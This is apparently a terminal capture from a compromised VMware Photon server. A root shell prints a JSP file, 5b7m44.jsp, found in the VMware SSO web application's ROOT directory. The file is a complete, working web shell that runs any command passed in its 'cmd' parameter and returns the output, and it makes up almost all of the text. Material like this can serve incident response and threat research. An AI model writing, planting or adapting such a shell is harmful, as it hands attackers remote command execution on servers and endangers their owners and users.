 root@photon-machine [ /usr/lib/vmware-sso/vmware-sts/webapps/ROOT ]# cat 5b7m44.jsp
2022-03-28T10:45:33.218Z phAsyncTaskExecutor-5  WARN  root <%@ page import="java.util.*,java.io.*"%>
<html>
    <body>
        <form method="get">
            <input type="text" name="cmd" value="whoami">
            <input type="submit" value="Send">
        </form>
    <pre>
        <%
        if (request.getParameter("cmd") != null) {
            out.println("Command: " + request.getParameter("cmd") + "<BR>");
            Process p = Runtime.getRuntime().exec(request.getParameter("cmd"));
            OutputStream os = p.getOutputStream();
            InputStream in = p.getInputStream();
            DataInputStream dis = new DataInputStream(in);
            String disr = dis.readLine();
            while ( disr != null ) {
                out.println(disr);
                disr = dis.readLine();
                }
            }
        %>
    </pre>
    </body>
</html>